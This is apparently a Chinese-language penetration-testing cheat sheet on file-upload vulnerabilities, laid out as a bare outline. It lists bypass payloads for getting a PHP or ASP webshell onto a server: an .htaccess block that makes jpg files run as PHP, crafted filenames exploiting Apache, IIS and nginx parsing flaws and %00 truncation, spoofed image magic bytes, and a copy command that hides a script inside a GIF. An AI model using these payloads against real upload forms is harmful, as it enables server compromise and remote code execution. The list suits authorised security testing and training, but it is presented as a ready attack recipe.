 文件上传漏洞
客户端
js检测
修改或者删除js检测
上传合法的图片 burpsuite抓包修改执行脚本
服务端
检测后缀
黑名单
上传.htaccess
apache开启mod_rewrite.so
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
点绕过 1.php.
\.绕过 1.php\.
::$DATA绕过 1.php$::DATA
解析漏洞
apache
apache陌生后缀解析漏洞 1.php.rar
apache换行漏洞 1.php%0a
iis6.0 1.asp;1.jpg
phpcgi漏洞
nginx 0.83 /1.jpg%00php
apache 1.jpg/x.php
iis7或以上 .jpg/x.php
系统特征 1.php:jpg 1.php 1.>>>
白名单
目录可控
GET %00截断
POST %00截断 decode
文件名可控
iis6.0解析漏洞 1.asp;1.jpg
GET %00截断
POST %00截断 decode
解析漏洞配合
检测内容
头文件检测
JPEG (jpg)，文件头：FFD8FF
PNG (png)，文件头：89504E47
GIF (gif)，文件头：47494638
TIFF (tif)，文件头：49492A00
Windows Bitmap (bmp)，文件头：424D
mime检测
突破getimagesize()
突破exif_imagetype()
图片一句话 copy 1.gif/b+moon.php shell.php
代码逻辑
竞争条件
数组上传拼接
双文件上传
空格上传
其他
上传修改缀名可控 修改成执行脚本
rar文件上传
自解压 1.rar 1.php